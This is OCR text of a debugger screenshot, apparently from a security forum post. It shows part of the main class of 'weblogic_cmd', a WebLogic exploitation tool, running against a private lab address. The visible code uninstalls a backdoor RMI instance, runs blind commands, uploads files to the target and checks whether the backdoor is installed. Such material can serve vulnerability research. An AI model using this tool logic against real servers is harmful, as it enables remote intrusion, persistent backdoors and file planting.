 Main
master 〉 src 〉 com 〉 superam 〉 Main
README.md Main.java PayloadTest.java WebLogicOperation.java SerialDataGenerator.java RemoteImpl.java BypassPayloadSelector.java String.j
md-master [weblogic_cmd] D:\j
peream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
191 if (cmdLine.hasOption("U")) {
192 System.out.println("开始删除rmi实例");
193 WebLogicOperation.unInstallRmi(host, port);
194 System.out.println("后门删除实例");
195 System.exit( status: 0);
196 }
197
198 executeBlind(host, port); host: "192.168.43.128" port: "7001"
199
200 if (Main.cmdLine.hasOption("upload") && Main.cmdLine.hasOption("src") && Main.cmdLine.hasOption("dst")) {
201 System.out.println("开始上传文件");
202 String path = Main.cmdLine.getOptionValue("src");
203 byte[] fileContent = BytesOperation.GetByteByFile(path);
204 WebLogicOperation.uploadFile(host, port, Main.cmdLine.getOptionValue("dst"), fileContent);
205 System.out.println("file upload success");
206 System.exit( status: 0) [Method will fail] ;
207 }
208
209 if (checkIsAlreadyInstalled(host, port)) {
in
Console
Threads
@1 in group "main": RUNNING
Main (com.superam)
Variables
static members of Main
args = {String[7]@443}
options = {Options@437} "[ Options: [ short {H=[ option: H [ARG] :: Remote Host[need set] :: class java.lang.String ], P=[ option: ... View
host = "192.168.43.128"
port = "7001"
parser = {DefaultParser@441}
Main.cmdLine = {CommandLine@442}
先知社区